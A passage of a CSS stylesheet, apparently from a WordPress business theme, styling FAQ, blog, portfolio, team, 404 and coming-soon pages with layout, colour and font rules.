	color:#242424;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	font-size:20px;
}

.faq_content {
    padding-left: 35px;
        padding-top: 45px;
	background:#fafafa;
	padding-right: 45px;
    padding-bottom: 55px;
	border:1px solid #e5e5e5;
	margin-bottom:30px;
}

.faq_content:last-child{
	margin-bottom:0px;
}
.faq-btn{
    text-align: center;	
	    margin-top: 50px;
}

.faq_query{
	background: url(assets/images/faq_querybg.jpg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: cover;
    border: 2px solid #e9e9e9;
	padding-left: 25px;
    padding-top: 25px;
	padding-bottom:25px;
	padding-right: 25px;
}
.faq_query a{
	font-family: 'Lato', sans-serif;
	font-weight:700;
	color:#d15454;
	font-size:15px;
	line-height: 35px;
	
}
.faq_query .simple-text{
	font-size:16px;
}
.categoryList {
	position: relative;
	margin-bottom: 48px!important;
	 padding: 0;
    list-style: none;

}

.categoryList li {
	position: relative;
	 margin-bottom: 5px;
}

.categoryList li a {
	display: block;
	background: #f1f1f1;
	color: #242424;
	padding: 17px 29px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-size:16px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	text-decoration: none;
	outline: none;	
	text-transform: none;
}
.no-border{
	border:none;
}

.categoryList li.activeCat a, 
.categoryList li a:hover {
	    background: #d15454;
		    color: #f1f1f1;
}

.mobileSearch {
	background: #d15454;
	color: #fff;
	padding: 20px 50px 20px 30px;
	margin-bottom: 15px;
	position: relative;
	display: none;
	font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
	
}

.mobileSearch i.fa {
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 30px;
	cursor: pointer;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}
.mainServicesContent{
    margin-left: 0;
}

.categoryList li.activeCat{
	text-transform:none;
}

/* partner page css */
.tt-partner-title{
	    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
	margin-bottom:25px;
	margin-top:0;
	
}

.our_partner{
	border-bottom:1px solid #e1e0e0;
	padding-bottom:50px;
	
}

.partner_content .tt-partner-title{
	font-size:20px;
	    margin-bottom: 10px;
}
.partner_content {
    margin-top: 40px;
    border-bottom: 1px solid #e1e0e0;
    padding-bottom: 40px;
}

/* careers page css*/

.tt-quality-title{
	    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    margin-bottom: 25px;
    margin-top: 0;
}
.mobileSearch.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.quality_requirement ul li{
	list-style:none;
	font-size: 17px;
    color: #797979;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
	line-height:36px;
}
.quality_requirement ul li:before{
	content: "\f046";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
       font-size: 15px;
    color: #d15454;
    padding-right: 10px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}
.quality_requirement ul{
	    padding: 0;
		margin-top:10px;
		margin-bottom: 30px!important;
}
.tt-accordeon.type-3 .tt-accordeon-title{
	font-family: 'Lato', sans-serif;
	font-weight:700;
	background:#fafafa;
	padding: 15px 35px 15px 20px;
}
.tt-accordeon.type-3 .tt-accordeon-title.active{
	color:#fff;
	background:#303032;
	
}

.tt-accordeon.type-3 .tt-panel {
    border-top: 0;
    /* padding-top: 5px; */
    padding: 25px 45px;
}
.tt-subtitle-accordeon{
	font-family: 'Poppins', sans-serif;
    font-size:20px;
	font-weight:600;
	color:#242424;
	
}
.tt-accordeon.type-3 .tt-accordeon-title:after {
        left: 97%;
}
.tt-accordeon.type-3 .tt-accordeon-title.active:after{
border-left: 7px solid #fff;
}

.contactsAdvice {
    position: relative;
    padding: 37px;
    background: #fafafa;
	margin-top: 30px;
	border: 1px solid #d1d1d1;
	    padding-left: 75px;
    padding-right: 75px;
}
.contactsAdvice .as {
    display: inline-block;
    text-transform: none;
       margin-bottom: 0;
	   
}
.contactsAdvice a {
    float: right;
    position: relative;
    top: -7px;
}
/* company overview page css */

.overview_content{
	margin-top:57px;
}
.tt-overview-sub-title{
	color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 25px;
    margin-top: 0;
	
}
.overview_content .sub_content{
	margin-top:48px;
}
.overview_content .sub_content ul{
	padding:0;
	margin-top:25px;
}
.overview_content .sub_content ul li{
	color:#999999;
	font-size:17px;
	list-style:none;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	line-height:36px;
}

.overview_content .sub_content ul li:before{
	content: "";
    width: 14px;
    height: 14px;
    background: url(assets/images/check.png) no-repeat center center;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    top: -1px;
}


/* company history page css */

.company_history h5{
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	font-size:20px;
	color:#242424;
	margin-top: 15px;
    margin-bottom: 20px;
	
}

.company_history .tt-quality-title{
	background: #d15454;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;
	color:#fff;
	
}
.company_history{
	margin-top:50px;
}
.marg-lg-b40{
	height:40px;
	
}

/* single service page css */

.service-sub-content{
	margin-top:47px;
}
	
	.pdfBlock {
    position: relative;
    border: 1px solid #e6e6e6;
    background: #303032;
        padding: 18px 77px 10px 85px;
        margin-top: 50px;
}
.pdfBlock i.fa-file-pdf-o {
    color: #e73a30;
}
.pdfBlock i.fa-file-pdf-o {
    position: absolute;
    left: 21px;
    top: 16px;
}
.pdfBlock i.fa {
    font-size: 42px;
    display: inline-block;
    vertical-align: top;
}
.fa-file-pdf-o:before {
    content: "\f1c1";
}
.pdfBlock .pdfSize {
    display: inline-block;
    margin: 0;
}
.pdfBlock .pdfSize span {
    text-transform: none;
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    line-height: 18px;
	font-family: 'Poppins', sans-serif;
}
.pdfBlock .pdfSize p {
    color: #d15454;
    font-weight: 600;
    font-size: 16px;
    line-height: 18px;
	font-family: 'Poppins', sans-serif;
	 text-transform: none;
}
.service-sub-content ul{
	margin-top:25px;
	padding:0;
}
.service-sub-content ul li{
	color:#d15454;
	font-size:17px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	line-height:28px;
	list-style:none;
}
.service-sub-content ul li:before{
	content: "\f068";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 6px;
    color: #d15454;
    padding-right: 10px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	vertical-align: middle;
}
.box-content{
	    background: #f7f7f7;
		 border: 1px solid #e5e5e5;
		 margin-top:50px;
}
.flaticon1-money:before {
    content: "\f100";
    color: #d15454;
    font-size: 65px;
}
.single-ser-sub-title{
	color:#242424;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	font-size:18px;
	margin-top:0;
	text-align:center;
}
.box-content .simple-text{
	font-size:16px;
	text-align:center;
}
.box-content .icon{
	text-align:center;
	margin-bottom:25px;
}.flaticon1-graphic:before {
    content: "\f102";
    color: #d15454;
    font-size: 65px;
}
.flaticon1-connection:before {
    content: "\f101";
    color: #d15454;
    font-size: 65px;
}
.box-content .box{
	    border-right: 1px solid #e5e5e5;
    padding: 25px;
	
}
.box-content .col-md-4.box:last-child{
	    border-right:0;
    padding: 25px;
	
}
.pdfBlock img{
    position: absolute;
    left: 21px;
    top: 16px;

}
.DownloadBrochure {
    line-height: initial;
}
.service-benifits ul li{
	color:#999999;
	font-size:17px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	line-height:36px;
	list-style:none;
}
.service-benifits ul{
	padding:0;
	margin-top: 20px;
}
.service-benifits ul li:before{
	    content: "";
    width: 14px;
    height: 14px;
    background: url(assets/images/check.png) no-repeat center center;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    top: -1px;
}
.service-benifits{
	margin-top:55px;
}
.service-benifits .contact-form {
    margin-top: 0;
}

.service-benifits .contact-form textarea.form-control{
	    min-height: 137px;
}

.service-benifits .contact-form .form-control{
	    border: 1px solid #e5e5e5;
	
}
.service-benifits .contact-form .form-group {
    margin-bottom: 10px;
}
.service-benifits .contact-form .c-btn {
    margin-top: 20px;
	    padding: 11px 30px;
}

/* 404 page css */

.page_not_found{
	background:url("assets/images/banner.jpg")  no-repeat;
	background-size:cover;
	position:relative;
	
}
.page_not_found h1{
	font-family: 'Open Sans', sans-serif;
	font-weight:800;
	color:#d15454;
	font-size:200px;
	margin-top: 0;
    margin-bottom: 0;
	position:relative;
	    line-height: 190px;
}
.page_not_found:before{
	content:'';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background:rgba(0, 0, 0, 0.55);
	
}
.page_not_found p{
	font-size:50px;
	color:#ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	
}
.page_not_found span{
	font-size:25px;
	color:#ffffff;
font-family: 'Poppins', sans-serif;
	font-weight:600;	
}
.page-view{
	    padding-top: 120px;
	padding-bottom:148px;
	position:relative;
	
}
.page-view .button{
	margin-top:40px;
	
}
.page-view .button .c-btn{
	
	font-size:23px;
	font-family: 'Lato', sans-serif;
	font-weight:700;padding: 20px 40px;border-radius: 40px;
}


/* comming soon page css*/
.commingWrapper{
	position:relative;
	    padding-bottom: 180px;
}
.commingWrapper:before{
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	content:'';
	background:rgba(0,0,0,0.60);
	display: inline-block !important;	
}
.commingWrapper p{
	font-family: 'Poppins', sans-serif;
	color:#fff;
	font-size:22px;
	text-align:center;
	
}
.cell-view {
    display: table-cell;
    vertical-align: middle;
    width: 10000px;
    padding: 15px 0;
}
.commingWrapper .cell-view {
    height: 660px;
}
.commingTitle .as {
    text-align: center;
    font-size: 70px;
    line-height: 80px;
    margin-bottom: 85px!important;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	    font-weight: 700;
}
.timerWrapper {
    text-align: center;
    margin-bottom: 70px;
}
.timerWrapper .timerBlock {
    display: inline-block;
    position: relative;
        background: #d15454;
    border: 0;
    border-radius: 100%;
    padding: 49px 33px;
    min-height: 170px;
    min-width: 170px;
    margin: 0 17px;
}
.timerWrapper .timer {
    display: inline-block;
    font-size: 60px;
    line-height: 70px;
    color: #fff;
        font-style: normal;
    text-align: center;
    position: relative;
    top: -21px;
    left: -4px;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
}
.timerWrapper .timerBlock span {
    color: #fff;
    font-size: 20px;
    line-height: 58px;
    text-transform: none;
    position: absolute;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
	font-family: 'Poppins', sans-serif;
	font-weight:600;
}
.commingDescription {
    text-align: center;
    font-size: 22px;
    line-height: 34px;
}
.simple-article p:last-child {
    margin-bottom: 0;
}.emptySpace30 {
    height: 30px;
}
.commingDescription form .simple-input {
    max-width: 545px;
    border-radius: 4px;
    margin-right: 22px;
    height: 51px;
}
.simple-input {
   font-size: 17px;
    color: #797979;
    line-height: 48px;
    height: 48px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e0e0e0;
    background: #fff;
    font-family: 'Lato', sans-serif;
    transition: all .15s;
    -webkit-transition: all .15s;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/*  BLOG */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.blogThumbnail {
	position: relative;
	overflow: hidden;
}

.blogThumbnail{
	    padding: 9px;
	border: 1px solid #e4e4e4;
	    height: 70px;
    width: 70px;
    position: absolute;
    top: 0;
    z-index: 9;
    left: 0px;
}
 .blogThumbnail .timeBlock{
	 color:#242424;
	 font-size:20px;
	 font-family: 'Poppins', sans-serif;
	 font-weight:600;    text-align: center;    display: inherit;    line-height: 26px;
 }
.blogWrapper {
	position: relative;    clear: both;
}

.blogWrapper .imgWrapper  {
	display: block;
}

.blogWrapper .imgWrapper {
	margin-bottom: 23px;
}


.blogInfo {
	position: relative;
	padding-bottom: 19px;
	margin-bottom: 28px;
	border-bottom: 1px solid #e4e4e4;
}

.blogInfo p {
	display: inline-block;
    font-size: 17px;
    line-height: 22px;
    text-transform: initial;
    font-weight: 700;
    margin: 0 14px;
    color: #b8b8b8;
	font-family: 'Lato', sans-serif;
	text-transform:none;
}
.blogInfo p a {
    color: #b8b8b8;
}
.blogInfo p:first-child {
	margin-left: 0;
}

.blogInfo i.fa {
	color: #c95151;
	font-size: 16px;
	margin-right: 5px;
}

.blogContent {
	position: relative;
	margin-bottom: 35px;
}
.emptySpace80 {
    height: 80px;
}
.emptySpace50 {
    height: 50px;
}
.blogContent .as  {
	margin-bottom: 25px;
}
.blogContent h5 a{
	font-family: 'Poppins', sans-serif;
	color:#242424;
	font-size:22px;
	font-weight:600;
}
.blogContent .as a {
	text-transform: none;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.blogContent .as a:hover,
.blogContent .as a:focus {
	
	text-decoration: underline;
}

.blogContent .simple-article span {
	font-size: 20px;
	line-height: 26px;
	color: #242424;
	margin-bottom: 5px;
	display: block;
}

.searchWrapper {
	position: relative;
	margin-bottom: 46px;
}

.searchWrapper .simple-input {
	height: 51px;
	padding-right: 50px;
	background: #303032;
    border-radius: 50px;
	border: none;
}

.searchWrapper i.fa {
	color: #fff;
	font-size: 17px;
}

.searchWrapper .searchBtn {
	background:0;
	    padding: 17px 20px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	border:0;
}
.searchBtn .icon-Search:before{
	color:#fff;font-size: 16px;
}
.searchWrapper .searchBtn:hover, .searchWrapper .searchBtn:focus { 
	background: 0;border:0;
}
.searchWrapper .input1{
	font-size: 14px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;    padding: 0 30px;
	outline:none;
}
.recentNewsBlock {
	position: relative;
	margin-bottom: 18px;
	padding-bottom: 12px;
	border-bottom: 1px solid #e1e1e1;
}

.recentNewsBlock span {
	display: block;
	color: #9a9a9a;
	font-family: 'Lato', sans-serif;
    font-weight:700;
	font-size:16px;
}

.recentTitle .as {
	margin-bottom: 19px;
    color: #242424;
    font-size: 20px;
    font-weight: 600;
	font-family: 'Poppins', sans-serif;
}

.recentNewsBlock a {
	font-weight: 700;
	line-height: 24px;
	margin-bottom: 7px;
	display: block;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-family: 'Lato', sans-serif;
    color:#242424;
	font-size:17px;
}

.recentNews a:hover,
.recentNews a:focus {
	color: #c95151;
	text-decoration: underline;
}

.tags {
	display: inline-block;
	border: 1px solid #e4e4e4;
	padding: 5px 16px;
	margin-bottom: 8px;
	color: #a6a6a6;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-size:15px;
	font-family: 'Lato', sans-serif;
}

.tags.active,
.tags:hover {
	color: #fff;
	    background: #c95151;
}

.mobileSearch {
	background: #c95151;
    color: #fff;
    padding: 15px 50px 15px 30px;
    margin-bottom: 30px;
    position: relative;
    display: none;
    margin-top: 30px;
}

.mobileSearch i.fa {
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 30px;
	cursor: pointer;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.categoriesList {
	position: relative;
	margin-bottom: 30px;
	padding: 0;
    list-style: none;
}

.categoriesList li {
	position: relative;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 8px;
	margin-bottom: 7px;
}
.categoriesList li:last-child{
	border-bottom:0;
}
.categoriesList li i.fa {
	position: absolute;
	top: 6px;
	right: 12px;color: #c8c8c8;
}

.categoriesList li a {
	color: #797979;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-family: 'Lato', sans-serif;
	font-weight:700;
	font-size:17px;
}

.categoriesList li a:hover {
	color: #c95151;
}

.paginationWrapper {
	position: relative;
}

.paginationWrapper a {
    border: 2px solid #d4d4d4;
    background: #fff;
    color: #242424;
    padding: 9px 16px;
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
    font-weight: 700;
    font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}

.nubmerPagination {
	display: inline-block;
}

.nubmerPagination a {
	margin: 0 4px;
}

.paginationWrapper a.activePagi,
.paginationWrapper a:hover {
	    color: #fff;
    background: #c95151;
   border: 2px solid #c95151;
}

.mainBlogContent {
	margin-left: 15px;
    padding-right: 27px;
}

.twocolumn {
	position: relative;
}

.twocolumn .as {
	text-transform: none;
}

blockquote {
	background: #f7f7f7;
	padding: 34px 30px 55px 100px;
	position: relative;
}

blockquote a {
	font-style: italic;
	color: #a175aa;
	float: right;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

blockquote a:hover,
blockquote a:focus {
	color: #a175aa;
	text-decoration: underline;
}

blockquote i.fa {
	position: absolute;
	top: 18px;
	left: 33px;
	color: #a175aa;
	font-size: 55px;
}

blockquote p {
	margin-bottom: 5px;
}

.commentBlock {
	position: relative;
	border: 1px solid #eeeeee;
}

.commentBlock li {
	border-bottom: 1px solid #eee;
}

.commentBlock li:nth-child(2n) {
	background: #fcfcfc;
}

.comment {
	position: relative;
	padding: 25px 70px 25px 25px;
}

.comment:not(:last-child) {
	border-bottom: none;
}

.comment .imgWrapper {
	position: absolute;
	top: 0;
	left: 0;
}

.comment .commentContent {
	padding-left: 100px;
	margin-bottom: 5px;
	position: relative;
}

.comment .commentContent a {
	color: #000;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.comment .commentContent a:hover,
.comment .commentContent a:focus {
	color: #a175aa;
}

.comment .commentTime {
	padding-left: 100px;
}

.comment .commentTime p {
	color: #47bcca;
}

.comment .commentTime p a {
	color: #a175aa;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.comment .commentTime p a:hover,
.comment .commentTime p a:focus {
	color: #a175aa;
	text-decoration: underline;
}

.commentBlock li ul li:last-child {
	border-bottom: none;
}

.commentBlock li ul li .comment {
	padding-left: 125px;
}

.commentsForm {
	position: relative;
}

.commentsForm .as {
	text-transform: none;
}

.commentsForm form {
	background: #f7f7f7;
	padding: 52px 26px;
	border: 1px solid #eeeeee;
}

.commentsForm form textarea {
	height: 175px;
}

/* blog details page css*/
.emptySpace25{
	height:25px;
}
.tt-share {
    position: relative;
    padding-left: 62px;
    margin-bottom: -5px;
	margin-left:70px;
}
.tt-share-arrow {
    position: absolute;
    top: 50%;
    right: -8px;
    width: 8px;
    height: 10px;
    margin-top: -5px;
    background: #fff;
}
.tt-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    font-size: 16px;
    line-height: 46px;
    color: #a5a5a5;
    text-align: center;
    border: 2px solid #f2f2f2;
}
.tt-share-arrow:before, .tt-share-arrow:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 10px;
    height: 2px;
    background: #f2f2f2;
}
.tt-share-arrow:before {
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}
.tt-share-arrow:after {
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    transform: rotate(-40deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}
.tt-share ul {
    display: block;
    font-size: 0;    padding: 0;
}
.tt-share li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}
.tt-share .tt-share-tw {
    background: #4cc5f3;
    border-color: #4cc5f3;
}
.tt-share ul a {
    display: block;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    color: #fff;
    border: 2px solid #3695cc;
    padding: 14px 12px;
}
.tt-share .tt-share-fa {
    background: #758ab7;
    border-color: #758ab7;
}
.tt-share .tt-share-go {
    background: #e78074;
    border-color: #e78074;
}
.tt-share .tt-share-li {
    background: #4ca2cc;
    border-color: #4ca2cc;
}
.marg-lg-b90 {
    height: 90px;
}
.font-22{
	font-size:22px;
}
.tt-reply {
    background: #f7f7f7;
    border: 1px solid #eeeeee;
    padding: 50px 25px;
}

.c-input {
      width: 100%;
    height: 45px;
    font-size: 16px;
    font-weight: 400;
    color: #959595;
    padding: 0 20px;
    background: #fff;
    border: 1px solid #eeeeee;
	font-family: 'Lato', sans-serif;
}
.tt-reply .c-input, .tt-reply .c-select {
    margin-bottom: 20px;
}
.tt-reply .c-area {
    margin-bottom: 30px;
}
.c-area {
    width: 100%;
    height: 172px;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    color: #c4c4c4;
    padding: 15px 20px;
    background: #fff;
    border: 1px solid #eeeeee;
	font-family: 'Lato', sans-serif;
}

/* project1 page css */
.portfolio .tt-tittle{
	margin-bottom:50px;
}

.portfolio-sorting li a {
    color: #242424;
    text-decoration: none;
    padding: 6px;
	font-size:16px;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
}

.portfolio-sorting li a:hover, .portfolio-sorting li a.active {
    color: #d15454;
   
}

.portfolio-item {
       margin-bottom: 50px!important;
}
.list-inline {
    padding-left: 0;
    margin-left: 0px;
    list-style: none;
    padding: 20px 25px;
    background: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, .15);
	    margin-bottom: 50px;
}
.portfolio h4 {
    color: #242424;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    text-align: center;
    margin-top: 25px;
}
.portfolio h5 {
    color: #9b9ba2;
    font-size: 15px;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    text-align: center;
    font-style: italic;
}
.portfolio .button{
	text-align:center;
}
.portfolio .c-btn{
	padding: 13px 40px;
    border-radius: 30px;
	
}
.list-inline>li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 5px;
}
.responsiveFilter {
    display: none;
}
.filterOpen i {
        -webkit-transform: translateY(-50%) rotate(180deg);
        transform: translateY(-50%) rotate(180deg);
    }
    

	
	
/* team page css */

.team_section h4{
	 position: absolute;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    bottom: 15px;
    width: 100%;
    display: inline-block;
    z-index: 1;
    width: auto;
    text-align: center;
    float: none;
    left: 5%;
    right: 5%;
    text-transform: initial;
}

.team_section .col-md-3 {
    padding-right: 0;
}

.team_section ul li a{
	    font-size: 22px;
    color: #ffffff;
	
}

.team_section ul li{
	list-style:none;
	float:left;
	padding-right:20px;
}
.team_section .single-project-item:hover .infos-inner {
    position: absolute;
    top: 70%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 800ms linear 0s;
    text-transform: none;
	   
}

.team_section .single-project-item:hover h4 {
    z-index: 0;
    width: auto;
    text-align: center;
    float: none;
    left: 5%;
    right: 5%;
    text-transform: initial;
    margin-bottom: 22px;
}
.team_section .simple-text{
	margin-bottom:50px!important;
}
.team_section .single-project-item {
    margin: 0 0 10px 0;
}
.team_section ul {
  text-align: center;
    position: relative;
    left: 6px;
   display: inline-block;
    margin: 0;
    padding: 0;
    zoom: 1;
	top: 10px;
}




/* project2 page css */

.portfolio1 .simple-text{
	    margin-bottom: 60px!important;
}
.portfolio1 .tt-tittle {
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    margin-bottom: 25px;
    font-weight: 600;
    margin-top: 0;
}
.portfolio1 h3{
	font-family: 'Poppins', sans-serif;
	color:#ffffff;
	font-weight:400;
	font-size:16px;
}
.portfolio1 h4{
	font-family: 'Lato', sans-serif;
	color:#9b9ba2;
	font-weight:400;
	font-size:15px;
	font-style:italic;
	margin-bottom:0;
}
.portfolio1 a.expand{
	width:100%;
}
.portfolio1 .border-line{
	border-bottom:3px solid #d15454;
	width:41px;   display: inline-block;
    position: relative;
    top: -20px;
}
.portfolio1 .single-project-blog {
	margin-bottom:30px!important;
}
.portfolio1 .c-btn {
    padding: 13px 40px;
    border-radius: 30px;
}
.portfolio1 .button {
    text-align: center;
	margin-top:30px;
}
.sticky-logo img{
 width:173px;
 height:34px;
}
.tt-footer-list.set ul{
	margin-top: 30px;

}

/* Default visual composer css */
.vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top:0px!important;
}
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner{
		padding-top:0px!important;
}
.wpb_gmaps_widget .wpb_wrapper {
    padding: 0px!important;
}
.wpb_gmaps_widget.wpb_content_element{
	margin-bottom:0px!important;
}
i.icon {
    display: initial!important;
}
.wpb_content_element{
	margin-bottom:0px!important;
}
span.fnt-awsm-style::before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal !important;
    text-decoration: inherit;
    font-size: 14px;
    color: #dcdbdb;
    margin: 0 12px;
    content: "\f105";
}
.breadcrumb ul li a.home span {
    font-size: 13px;
    color: #df5a5a;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.breadcrumb ul li span {
	font-size: 13px;
	color: #dcdbdb;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	text-transform: none;
}
.breadcrumb ul li a:hover{
	text-decoration:none;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    background-color: #fff;
}
.wpb-js-composer .tt-accordeon.type-2 .vc_tta-panel{
	margin-bottom:25px;
}
.wpb-js-composer .tt-accordeon.type-2 .vc_tta-panel:last-child{
	margin-bottom:0px;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border-bottom:1px solid #d1d1d1;
	border:1px solid #d1d1d1;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom:1px solid #d1d1d1;
	border:1px solid #d1d1d1;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top: 1px solid transparent !important;
	border:1px solid #d1d1d1;
}
.wpb-js-composer .ourmission_section .tt-accordeon .simple-text {
    width: auto;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta.vc_general .vc_tta-panel-body {
    padding: 25px 45px !important;
    padding-top: 5px !important;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    color: #000 ;
    letter-spacing: 0.5px;
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    line-height: 20px;
    background: #ffffff;
    font-weight: 400;
}
.wpb-js-composer .tt-accordeon.type-2.vc_tta.vc_general .vc_tta-panel-title > a:hover{
	background: #fff;
}
.page-numbers li {
    list-style: none;
    float: left;
    margin: 0 11px 30px 0;
}
.page-numbers .page-numbers.current {
    line-height: 21px;
    text-align: center;
    padding: 9px 16px;
    font-size: 18px;
 	font-weight: 700;   
	color: #fff;
	background: #c95151;
	border: 2px solid #c95151;

}
.page-numbers .page-numbers {
    display: block;
    text-align: center;
    padding: 9px 16px;
    font-size: 18px;
    line-height: 21px;
    color: #000;
    width: 46px;
	border: 2px solid #d4d4d4;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}
.page-numbers li:hover {
  background: #c95151;

}
.page-numbers li:hover a {
    color: #fff;
	border: 2px solid #c95151;
	text-decoration:none;
}
.widget_categories.categoriesList ul{
	list-style:none;
	padding:0;
	padding-top:2px;
}
.main-container{
	padding-top: 100px;
	padding-bottom:100px;
}
ul.page-numbers{
	margin-left:30px;
}
.ul-pagination ul.page-numbers {
    margin-left: 0;
}
.practice .vc_column_container{
	padding-left:15px;
	padding-right:15px;
}
/*--------------------------------------------------------------
16.1 Back to top Button (Theme-options-Css)
--------------------------------------------------------------*/

div#btt {
    background: none repeat scroll #222222;
    opacity: 0.8;
    border: 1px solid #333333;
    border-radius: 2px;
    bottom: 21px;
    cursor: pointer;
    padding: 8px 15px;
    position: fixed;
    right: 20px;
    z-index: 50;
    color: #777777;
}
.mobileBtt {
    display: none;
}
.boxed-container {
    width: 1200px;
    margin: 0 auto;
	background: #fff;
}
#block {
    position: relative;
    overflow: hidden;
}
/*--------------------------------------------------------------
16.1 Default CSS
--------------------------------------------------------------*/
ol,ul{
	 padding-left: 20px;
}
.categoriesList ul li ul li i.fa {
    display:none;
}
.blogAside ul{
	list-style:none;
}
textarea.simple-input {
	min-height:110px;
}
.blogAside ul{
	padding-left:0px;
}
.blogAside ul li ul{
	padding-left:15px;
}
.categoriesList li ul.sub-menu li {
	padding-bottom:0px;
	margin-bottom:0px;
}
.simple-text a.more-link:hover {
    background: #303032;
}
.page-links a{
	text-align: center;
	padding: 7px 14px;
	font-size: 18px;
	line-height: 21px;
	color: #000;
	width: 46px;
	border: 2px solid #d4d4d4;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	margin: 0 4px 30px 0;
}
.page-links{
	color:#000;
	margin-top:26px;
}
.page-links span{
	text-align: center;
	padding: 7px 14px;
	font-size: 18px;
	line-height: 21px;
	color: #fff!important;
	width: 46px;
	border: 2px solid #d4d4d4;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	margin: 0 4px 30px 0;
	background: #c95151;
	border: 2px solid #c95151;
	margin-right:14px;
}
.page-links a span{
	text-align: center;
	padding: 0;
	font-size: 18px;
	line-height: 21px;
	color: #000!important;
	width: 46px;
	border: none;
	font-weight: 700;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	margin: 0;
	background:none;
	
}
table th a{
	color:#797979;
}
.gallery-icon img{
